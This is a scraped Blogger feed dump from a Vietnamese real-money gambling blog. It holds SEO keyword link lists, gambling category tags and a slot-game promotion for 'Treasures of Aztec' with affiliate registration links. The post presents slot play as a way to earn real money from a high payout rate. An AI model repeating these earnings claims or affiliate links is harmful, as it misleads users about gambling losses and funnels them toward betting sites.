cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3162043283538548104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3162043283538548104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-floras-secret-online.html","title":"Cách chơi jackpots Floras secret online"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD\/s72-c\/1.bmp","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/slot%20online?published&alt=json-in-script&callback=labelthumbs
body_size: 41886
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-22T08:41:13.481-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/slot%20online"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online\/-\/slot+online?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6664938324340108067"},"published":{"$t":"2024-02-25T07:22:00.000-08:00"},"updated":{"$t":"2024-02-25T07:22:15.814-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ quy đổi thưởng xu ra tiền mặt thật - Treasures of Aztec"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot online Treasures of Aztec là một trò chơi do PG Soft phát triển, có chủ đề về nền văn minh Aztec cổ đại. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Treasures of Aztec:\u003C\/h4\u003E•  Cách chơi: Game có 6 cột theo bố cục 3-4-3 và có 32,400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con rồng vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s500\/Treasures%20of%20Aztec%201%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s16000\/Treasures%20of%20Aztec%201%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Treasures of Aztec có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.71%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6664938324340108067\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quy-doi-thuong-xu-ra-tien-mat-treasures-ofztec.html#comment-form","title":"0 Nhận 